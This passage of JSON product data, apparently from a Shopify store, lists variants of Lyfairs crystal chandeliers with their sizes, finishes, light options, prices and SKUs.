70.9\"\/34 Lights\/122.4kg \/ Gold \/ White Light","sku":"DD001-70-01"},{"id":43066954809497,"price":268100,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 47.2\" * H 70.9\"\/34 Lights\/122.4kg \/ Gold \/ Dimmable Warm Light","public_title":"D 47.2\" * H 70.9\"\/34 Lights\/122.4kg \/ Gold \/ Dimmable Warm Light","sku":"DDX-06243"},{"id":43066954842265,"price":268100,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 47.2\" * H 70.9\"\/34 Lights\/122.4kg \/ Gold \/ Dimmable White Light","public_title":"D 47.2\" * H 70.9\"\/34 Lights\/122.4kg \/ Gold \/ Dimmable White Light","sku":"DDX-06244"},{"id":45809136631961,"price":260700,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 47.2\" * H 70.9\"\/34 Lights\/122.4kg \/ Chrome \/ Warm Light","public_title":"D 47.2\" * H 70.9\"\/34 Lights\/122.4kg \/ Chrome \/ Warm Light","sku":null},{"id":45809136664729,"price":260700,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 47.2\" * H 70.9\"\/34 Lights\/122.4kg \/ Chrome \/ White Light","public_title":"D 47.2\" * H 70.9\"\/34 Lights\/122.4kg \/ Chrome \/ White Light","sku":null},{"id":45809136697497,"price":268100,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 47.2\" * H 70.9\"\/34 Lights\/122.4kg \/ Chrome \/ Dimmable Warm Light","public_title":"D 47.2\" * H 70.9\"\/34 Lights\/122.4kg \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809136730265,"price":268100,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D 47.2\" * H 70.9\"\/34 Lights\/122.4kg \/ Chrome \/ Dimmable White Light","public_title":"D 47.2\" * H 70.9\"\/34 Lights\/122.4kg \/ Chrome \/ Dimmable White Light","sku":null},{"id":42824472559769,"price":320300,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D59.06\"*H86.6\"\/53 Lights \/ Gold \/ Warm Light","public_title":"D59.06\"*H86.6\"\/53 Lights \/ Gold \/ Warm Light","sku":"DDX-06245"},{"id":42824472723609,"price":320300,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D59.06\"*H86.6\"\/53 Lights \/ Gold \/ White Light","public_title":"D59.06\"*H86.6\"\/53 Lights \/ Gold \/ White Light","sku":"DDX-06246"},{"id":43066954875033,"price":327700,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D59.06\"*H86.6\"\/53 Lights \/ Gold \/ Dimmable Warm Light","public_title":"D59.06\"*H86.6\"\/53 Lights \/ Gold \/ Dimmable Warm Light","sku":"DDX-06247"},{"id":43066954907801,"price":327700,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D59.06\"*H86.6\"\/53 Lights \/ Gold \/ Dimmable White Light","public_title":"D59.06\"*H86.6\"\/53 Lights \/ Gold \/ Dimmable White Light","sku":"DDX-06248"},{"id":45809136763033,"price":320300,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D59.06\"*H86.6\"\/53 Lights \/ Chrome \/ Warm Light","public_title":"D59.06\"*H86.6\"\/53 Lights \/ Chrome \/ Warm Light","sku":null},{"id":45809136795801,"price":320300,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D59.06\"*H86.6\"\/53 Lights \/ Chrome \/ White Light","public_title":"D59.06\"*H86.6\"\/53 Lights \/ Chrome \/ White Light","sku":null},{"id":45809136828569,"price":327700,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D59.06\"*H86.6\"\/53 Lights \/ Chrome \/ Dimmable Warm Light","public_title":"D59.06\"*H86.6\"\/53 Lights \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809136861337,"price":327700,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D59.06\"*H86.6\"\/53 Lights \/ Chrome \/ Dimmable White Light","public_title":"D59.06\"*H86.6\"\/53 Lights \/ Chrome \/ Dimmable White Light","sku":null},{"id":42824472592537,"price":491600,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D70.87\"*H98.4\"\/72 Lights \/ Gold \/ Warm Light","public_title":"D70.87\"*H98.4\"\/72 Lights \/ Gold \/ Warm Light","sku":"DDX-06249"},{"id":42824472756377,"price":491600,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D70.87\"*H98.4\"\/72 Lights \/ Gold \/ White Light","public_title":"D70.87\"*H98.4\"\/72 Lights \/ Gold \/ White Light","sku":"DDX-06250"},{"id":43066954940569,"price":499000,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D70.87\"*H98.4\"\/72 Lights \/ Gold \/ Dimmable Warm Light","public_title":"D70.87\"*H98.4\"\/72 Lights \/ Gold \/ Dimmable Warm Light","sku":"DDX-06251"},{"id":43066954973337,"price":499000,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D70.87\"*H98.4\"\/72 Lights \/ Gold \/ Dimmable White Light","public_title":"D70.87\"*H98.4\"\/72 Lights \/ Gold \/ Dimmable White Light","sku":"DDX-06252"},{"id":45809136894105,"price":491600,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D70.87\"*H98.4\"\/72 Lights \/ Chrome \/ Warm Light","public_title":"D70.87\"*H98.4\"\/72 Lights \/ Chrome \/ Warm Light","sku":null},{"id":45809136926873,"price":491600,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D70.87\"*H98.4\"\/72 Lights \/ Chrome \/ White Light","public_title":"D70.87\"*H98.4\"\/72 Lights \/ Chrome \/ White Light","sku":null},{"id":45809136959641,"price":499000,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D70.87\"*H98.4\"\/72 Lights \/ Chrome \/ Dimmable Warm Light","public_title":"D70.87\"*H98.4\"\/72 Lights \/ Chrome \/ Dimmable Warm Light","sku":null},{"id":45809136992409,"price":499000,"name":"Luxury French Empire Chandelier for Villa Hall Ceiling Three-layers Crystal Light for Hotel Lobby - D70.87\"*H98.4\"\/72 Lights \/ Chrome \/ Dimmable White Light","public_title":"D70.87\"*H98.4\"\/72 Lights \/ Chrome \/ Dimmable White Light","sku":null}],"remote":false},{"id":7578696515737,"gid":"gid:\/\/shopify\/Product\/7578696515737","vendor":"Lyfairs","type":"Chandeliers","handle":"luxury-flush-mounted-k9-crystal-bedroom-chandelier-round-ceiling-lighting-fixture-for-living-dining-room","variants":[{"id":42824417083545,"price":59000,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 1 Layer D19.7\"*H9.8\" \/ 8 Lights \/ Warm Light","public_title":"1 Layer D19.7\"*H9.8\" \/ 8 Lights \/ Warm Light","sku":"DDX-04180"},{"id":42824417411225,"price":59000,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 1 Layer D19.7\"*H9.8\" \/ 8 Lights \/ White Light","public_title":"1 Layer D19.7\"*H9.8\" \/ 8 Lights \/ White Light","sku":"DDX-04181"},{"id":43060014776473,"price":66400,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 1 Layer D19.7\"*H9.8\" \/ 8 Lights \/ Dimmable Warm Light","public_title":"1 Layer D19.7\"*H9.8\" \/ 8 Lights \/ Dimmable Warm Light","sku":"DDX-04182"},{"id":43060014809241,"price":66400,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 1 Layer D19.7\"*H9.8\" \/ 8 Lights \/ Dimmable White Light","public_title":"1 Layer D19.7\"*H9.8\" \/ 8 Lights \/ Dimmable White Light","sku":"DDX-04183"},{"id":42824417116313,"price":66400,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 1 Layer D23.6\"*H9.8\"\/ 12 Lights \/ Warm Light","public_title":"1 Layer D23.6\"*H9.8\"\/ 12 Lights \/ Warm Light","sku":"DDX-04184"},{"id":42824417443993,"price":66400,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 1 Layer D23.6\"*H9.8\"\/ 12 Lights \/ White Light","public_title":"1 Layer D23.6\"*H9.8\"\/ 12 Lights \/ White Light","sku":"DDX-04185"},{"id":43060014842009,"price":73700,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 1 Layer D23.6\"*H9.8\"\/ 12 Lights \/ Dimmable Warm Light","public_title":"1 Layer D23.6\"*H9.8\"\/ 12 Lights \/ Dimmable Warm Light","sku":"DDX-04186"},{"id":43060014874777,"price":73700,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 1 Layer D23.6\"*H9.8\"\/ 12 Lights \/ Dimmable White Light","public_title":"1 Layer D23.6\"*H9.8\"\/ 12 Lights \/ Dimmable White Light","sku":"DDX-04187"},{"id":42824417149081,"price":95900,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 2 Layers D31.5*H13\"\/ 18 Lights \/ Warm Light","public_title":"2 Layers D31.5*H13\"\/ 18 Lights \/ Warm Light","sku":"DDX-04188"},{"id":42824417476761,"price":95900,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 2 Layers D31.5*H13\"\/ 18 Lights \/ White Light","public_title":"2 Layers D31.5*H13\"\/ 18 Lights \/ White Light","sku":"DDX-04189"},{"id":43060014907545,"price":103300,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 2 Layers D31.5*H13\"\/ 18 Lights \/ Dimmable Warm Light","public_title":"2 Layers D31.5*H13\"\/ 18 Lights \/ Dimmable Warm Light","sku":"DDX-04190"},{"id":43060014940313,"price":103300,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 2 Layers D31.5*H13\"\/ 18 Lights \/ Dimmable White Light","public_title":"2 Layers D31.5*H13\"\/ 18 Lights \/ Dimmable White Light","sku":"DDX-04191"},{"id":42824417181849,"price":125400,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 2 Layers D39.4\"*H13\"\/ 24 Lights \/ Warm Light","public_title":"2 Layers D39.4\"*H13\"\/ 24 Lights \/ Warm Light","sku":"DDX-04192"},{"id":42824417509529,"price":125400,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 2 Layers D39.4\"*H13\"\/ 24 Lights \/ White Light","public_title":"2 Layers D39.4\"*H13\"\/ 24 Lights \/ White Light","sku":"DDX-04193"},{"id":43060014973081,"price":132800,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 2 Layers D39.4\"*H13\"\/ 24 Lights \/ Dimmable Warm Light","public_title":"2 Layers D39.4\"*H13\"\/ 24 Lights \/ Dimmable Warm Light","sku":"DDX-04194"},{"id":43060015005849,"price":132800,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 2 Layers D39.4\"*H13\"\/ 24 Lights \/ Dimmable White Light","public_title":"2 Layers D39.4\"*H13\"\/ 24 Lights \/ Dimmable White Light","sku":"DDX-04195"},{"id":42824417214617,"price":169700,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 2 Layers D47.2\"*H13\"\/ 28 Lights \/ Warm Light","public_title":"2 Layers D47.2\"*H13\"\/ 28 Lights \/ Warm Light","sku":"DDX-04196"},{"id":42824417542297,"price":169700,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 2 Layers D47.2\"*H13\"\/ 28 Lights \/ White Light","public_title":"2 Layers D47.2\"*H13\"\/ 28 Lights \/ White Light","sku":"DDX-04197"},{"id":43060015038617,"price":177100,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 2 Layers D47.2\"*H13\"\/ 28 Lights \/ Dimmable Warm Light","public_title":"2 Layers D47.2\"*H13\"\/ 28 Lights \/ Dimmable Warm Light","sku":"DDX-04198"},{"id":43060015071385,"price":177100,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - 2 Layers D47.2\"*H13\"\/ 28 Lights \/ Dimmable White Light","public_title":"2 Layers D47.2\"*H13\"\/ 28 Lights \/ Dimmable White Light","sku":"DDX-04199"},{"id":42824417247385,"price":73000,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Rectangle L31.5\"*H11.8\"\/ 6 Lights \/ Warm Light","public_title":"Rectangle L31.5\"*H11.8\"\/ 6 Lights \/ Warm Light","sku":"DDX-04200"},{"id":42824417575065,"price":73000,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Rectangle L31.5\"*H11.8\"\/ 6 Lights \/ White Light","public_title":"Rectangle L31.5\"*H11.8\"\/ 6 Lights \/ White Light","sku":"DDX-04201"},{"id":43060015104153,"price":80400,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Rectangle L31.5\"*H11.8\"\/ 6 Lights \/ Dimmable Warm Light","public_title":"Rectangle L31.5\"*H11.8\"\/ 6 Lights \/ Dimmable Warm Light","sku":"DDX-04202"},{"id":43060015136921,"price":80400,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Rectangle L31.5\"*H11.8\"\/ 6 Lights \/ Dimmable White Light","public_title":"Rectangle L31.5\"*H11.8\"\/ 6 Lights \/ Dimmable White Light","sku":"DDX-04203"},{"id":42824417280153,"price":95900,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Rectangle L39.4\"*H13.8\"\/ 8 Lights \/ Warm Light","public_title":"Rectangle L39.4\"*H13.8\"\/ 8 Lights \/ Warm Light","sku":"DDX-04204"},{"id":42824417607833,"price":95900,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Rectangle L39.4\"*H13.8\"\/ 8 Lights \/ White Light","public_title":"Rectangle L39.4\"*H13.8\"\/ 8 Lights \/ White Light","sku":"DDX-04205"},{"id":43060015169689,"price":103300,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Rectangle L39.4\"*H13.8\"\/ 8 Lights \/ Dimmable Warm Light","public_title":"Rectangle L39.4\"*H13.8\"\/ 8 Lights \/ Dimmable Warm Light","sku":"DDX-04206"},{"id":43060015202457,"price":103300,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Rectangle L39.4\"*H13.8\"\/ 8 Lights \/ Dimmable White Light","public_title":"Rectangle L39.4\"*H13.8\"\/ 8 Lights \/ Dimmable White Light","sku":"DDX-04207"},{"id":42824417378457,"price":14700,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Wall Light D10.2''*H12.6''\/5kg \/ Warm Light","public_title":"Wall Light D10.2''*H12.6''\/5kg \/ Warm Light","sku":"DDX-04216"},{"id":42824417706137,"price":14700,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Wall Light D10.2''*H12.6''\/5kg \/ White Light","public_title":"Wall Light D10.2''*H12.6''\/5kg \/ White Light","sku":"DDX-04217"},{"id":43060015366297,"price":22100,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Wall Light D10.2''*H12.6''\/5kg \/ Dimmable Warm Light","public_title":"Wall Light D10.2''*H12.6''\/5kg \/ Dimmable Warm Light","sku":"DDX-04218"},{"id":43060015399065,"price":22100,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Wall Light D10.2''*H12.6''\/5kg \/ Dimmable White Light","public_title":"Wall Light D10.2''*H12.6''\/5kg \/ Dimmable White Light","sku":"DDX-04219"},{"id":42824417312921,"price":217000,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Set1( 1 Layer D23.6 + 2 Layers D31.5 +Rectangle L31.5\"+2 Wall Lights) \/ Warm Light","public_title":"Set1( 1 Layer D23.6 + 2 Layers D31.5 +Rectangle L31.5\"+2 Wall Lights) \/ Warm Light","sku":"DDX-04208"},{"id":42824417640601,"price":217000,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Set1( 1 Layer D23.6 + 2 Layers D31.5 +Rectangle L31.5\"+2 Wall Lights) \/ White Light","public_title":"Set1( 1 Layer D23.6 + 2 Layers D31.5 +Rectangle L31.5\"+2 Wall Lights) \/ White Light","sku":"DDX-04209"},{"id":43060015235225,"price":224300,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Set1( 1 Layer D23.6 + 2 Layers D31.5 +Rectangle L31.5\"+2 Wall Lights) \/ Dimmable Warm Light","public_title":"Set1( 1 Layer D23.6 + 2 Layers D31.5 +Rectangle L31.5\"+2 Wall Lights) \/ Dimmable Warm Light","sku":"DDX-04210"},{"id":43060015267993,"price":224300,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Set1( 1 Layer D23.6 + 2 Layers D31.5 +Rectangle L31.5\"+2 Wall Lights) \/ Dimmable White Light","public_title":"Set1( 1 Layer D23.6 + 2 Layers D31.5 +Rectangle L31.5\"+2 Wall Lights) \/ Dimmable White Light","sku":"DDX-04211"},{"id":42824417345689,"price":231900,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Set2 ( 1 Layer D23.6 + 2 Layers D39.4 +Rectangle L39.4\"+2 Wall Lights) \/ Warm Light","public_title":"Set2 ( 1 Layer D23.6 + 2 Layers D39.4 +Rectangle L39.4\"+2 Wall Lights) \/ Warm Light","sku":"DDX-04212"},{"id":42824417673369,"price":231900,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Set2 ( 1 Layer D23.6 + 2 Layers D39.4 +Rectangle L39.4\"+2 Wall Lights) \/ White Light","public_title":"Set2 ( 1 Layer D23.6 + 2 Layers D39.4 +Rectangle L39.4\"+2 Wall Lights) \/ White Light","sku":"DDX-04213"},{"id":43060015300761,"price":261900,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Set2 ( 1 Layer D23.6 + 2 Layers D39.4 +Rectangle L39.4\"+2 Wall Lights) \/ Dimmable Warm Light","public_title":"Set2 ( 1 Layer D23.6 + 2 Layers D39.4 +Rectangle L39.4\"+2 Wall Lights) \/ Dimmable Warm Light","sku":"DDX-04214"},{"id":43060015333529,"price":261900,"name":"Smoke Gray Crystal Chandelier Flush-Mounted Ceiling Light Fixture Set for Dining Room\/Living Room - Set2 ( 1 Layer D23.6 + 2 Layers D39.4 +Rectangle L39.4\"+2 Wall Lights) \/ Dimmable White Light","public_title":"Set2 ( 1 Layer D23.6 + 2 Layers D39.4 +Rectangle L39.4\"+2 Wall Lights) \/ Dimmable White Light","sku":"DDX-04215"}],"remote":false},{"id":7578707296409,"gid":"gid:\/\/shopify\/Product\/7578707296409","vendor":"Lyfairs","type":"Chandeliers","handle":"luxury-living-dining-room-chandelier-gold-crystal-round-ceiling-lamp-wall-light","variants":[{"id":42824490582169,"price":37200,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D15.7\"*H11.8\"\/4 Lights \/ Gold \/ Warm Light","public_title":"Round: 1 Layer D15.7\"*H11.8\"\/4 Lights \/ Gold \/ Warm Light","sku":"DD001-271-01"},{"id":42824491565209,"price":37200,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D15.7\"*H11.8\"\/4 Lights \/ Gold \/ White Light","public_title":"Round: 1 Layer D15.7\"*H11.8\"\/4 Lights \/ Gold \/ White Light","sku":"DD001-279-01"},{"id":42824490614937,"price":37200,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D15.7\"*H11.8\"\/4 Lights \/ Silver \/ Warm Light","public_title":"Round: 1 Layer D15.7\"*H11.8\"\/4 Lights \/ Silver \/ Warm Light","sku":"DDX-06423"},{"id":42824491597977,"price":37200,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D15.7\"*H11.8\"\/4 Lights \/ Silver \/ White Light","public_title":"Round: 1 Layer D15.7\"*H11.8\"\/4 Lights \/ Silver \/ White Light","sku":"DDX-06424"},{"id":42824490647705,"price":55100,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D17.7\"*H11.8\"\/6 Lights \/ Gold \/ Warm Light","public_title":"Round: 1 Layer D17.7\"*H11.8\"\/6 Lights \/ Gold \/ Warm Light","sku":"DD001-272-01"},{"id":42824491630745,"price":55100,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D17.7\"*H11.8\"\/6 Lights \/ Gold \/ White Light","public_title":"Round: 1 Layer D17.7\"*H11.8\"\/6 Lights \/ Gold \/ White Light","sku":"DD001-280-01"},{"id":42824490680473,"price":55100,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D17.7\"*H11.8\"\/6 Lights \/ Silver \/ Warm Light","public_title":"Round: 1 Layer D17.7\"*H11.8\"\/6 Lights \/ Silver \/ Warm Light","sku":"DDX-06429"},{"id":42824491663513,"price":55100,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D17.7\"*H11.8\"\/6 Lights \/ Silver \/ White Light","public_title":"Round: 1 Layer D17.7\"*H11.8\"\/6 Lights \/ Silver \/ White Light","sku":"DDX-06430"},{"id":42824490713241,"price":62500,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D23.6\"*H13.8\"\/9 Lights\/27kg \/ Gold \/ Warm Light","public_title":"Round: 1 Layer D23.6\"*H13.8\"\/9 Lights\/27kg \/ Gold \/ Warm Light","sku":"DD001-273-01"},{"id":42824491696281,"price":62500,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D23.6\"*H13.8\"\/9 Lights\/27kg \/ Gold \/ White Light","public_title":"Round: 1 Layer D23.6\"*H13.8\"\/9 Lights\/27kg \/ Gold \/ White Light","sku":"DD001-281-01"},{"id":42824490746009,"price":62500,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D23.6\"*H13.8\"\/9 Lights\/27kg \/ Silver \/ Warm Light","public_title":"Round: 1 Layer D23.6\"*H13.8\"\/9 Lights\/27kg \/ Silver \/ Warm Light","sku":"DDX-06435"},{"id":42824491729049,"price":62500,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D23.6\"*H13.8\"\/9 Lights\/27kg \/ Silver \/ White Light","public_title":"Round: 1 Layer D23.6\"*H13.8\"\/9 Lights\/27kg \/ Silver \/ White Light","sku":"DDX-06436"},{"id":42824490778777,"price":89400,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D36.2\" *H21.6\"\/15 Lights \/ Gold \/ Warm Light","public_title":"Round: 1 Layer D36.2\" *H21.6\"\/15 Lights \/ Gold \/ Warm Light","sku":"DD001-274-01"},{"id":42824491761817,"price":89400,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D36.2\" *H21.6\"\/15 Lights \/ Gold \/ White Light","public_title":"Round: 1 Layer D36.2\" *H21.6\"\/15 Lights \/ Gold \/ White Light","sku":"DD001-282-01"},{"id":42824490811545,"price":89400,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D36.2\" *H21.6\"\/15 Lights \/ Silver \/ Warm Light","public_title":"Round: 1 Layer D36.2\" *H21.6\"\/15 Lights \/ Silver \/ Warm Light","sku":"DDX-06441"},{"id":42824491794585,"price":89400,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D36.2\" *H21.6\"\/15 Lights \/ Silver \/ White Light","public_title":"Round: 1 Layer D36.2\" *H21.6\"\/15 Lights \/ Silver \/ White Light","sku":"DDX-06442"},{"id":42824490844313,"price":141500,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D39.4 *H21.6“\/15 Lights\/73 kg \/ Gold \/ Warm Light","public_title":"Round: 1 Layer D39.4 *H21.6“\/15 Lights\/73 kg \/ Gold \/ Warm Light","sku":"DD001-275-01"},{"id":42824491860121,"price":141500,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D39.4 *H21.6“\/15 Lights\/73 kg \/ Gold \/ White Light","public_title":"Round: 1 Layer D39.4 *H21.6“\/15 Lights\/73 kg \/ Gold \/ White Light","sku":"DD001-283-01"},{"id":42824490877081,"price":141500,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D39.4 *H21.6“\/15 Lights\/73 kg \/ Silver \/ Warm Light","public_title":"Round: 1 Layer D39.4 *H21.6“\/15 Lights\/73 kg \/ Silver \/ Warm Light","sku":"DDX-06447"},{"id":42824491892889,"price":141500,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 1 Layer D39.4 *H21.6“\/15 Lights\/73 kg \/ Silver \/ White Light","public_title":"Round: 1 Layer D39.4 *H21.6“\/15 Lights\/73 kg \/ Silver \/ White Light","sku":"DDX-06448"},{"id":42824490909849,"price":41700,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D9.8\"*H18.9\"\/3 Lights\/16kg \/ Gold \/ Warm Light","public_title":"Round: 2 Layers D9.8\"*H18.9\"\/3 Lights\/16kg \/ Gold \/ Warm Light","sku":"DD001-276-01"},{"id":42824491925657,"price":41700,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D9.8\"*H18.9\"\/3 Lights\/16kg \/ Gold \/ White Light","public_title":"Round: 2 Layers D9.8\"*H18.9\"\/3 Lights\/16kg \/ Gold \/ White Light","sku":"DD001-284-01"},{"id":42824490942617,"price":41700,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D9.8\"*H18.9\"\/3 Lights\/16kg \/ Silver \/ Warm Light","public_title":"Round: 2 Layers D9.8\"*H18.9\"\/3 Lights\/16kg \/ Silver \/ Warm Light","sku":"DDX-06453"},{"id":42824491958425,"price":41700,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D9.8\"*H18.9\"\/3 Lights\/16kg \/ Silver \/ White Light","public_title":"Round: 2 Layers D9.8\"*H18.9\"\/3 Lights\/16kg \/ Silver \/ White Light","sku":"DDX-06454"},{"id":42824490975385,"price":44700,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D11.8\"*H13\"\/3 Lights \/ Gold \/ Warm Light","public_title":"Round: 2 Layers D11.8\"*H13\"\/3 Lights \/ Gold \/ Warm Light","sku":"DD001-277-01"},{"id":42824491991193,"price":44700,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D11.8\"*H13\"\/3 Lights \/ Gold \/ White Light","public_title":"Round: 2 Layers D11.8\"*H13\"\/3 Lights \/ Gold \/ White Light","sku":"DD001-285-01"},{"id":42824491008153,"price":44700,"name":"Tiered Gold Chandelier With Rectangle-Cut Crystal Modern LED Hanging Light - Round: 2 Layers D11.8\"*H13\"\/3 Lights \/ Silver \/ Warm Light","public_title":"Round: 2 Layers D11.8\"*H13\"\/3 Lights \/ Silver \/ Warm 